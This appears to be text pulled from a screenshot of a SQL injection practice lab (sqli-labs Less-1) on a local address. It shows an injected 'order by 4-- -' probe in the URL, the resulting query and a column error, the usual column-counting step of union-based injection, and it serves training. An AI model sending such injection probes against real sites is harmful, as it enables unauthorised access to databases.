 http://192.168.2.5/sqli/Less-1/?id=1' order by 4-- - '
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 4-- - '' LIMIT 0,1
Unknown column '4' in 'order clause'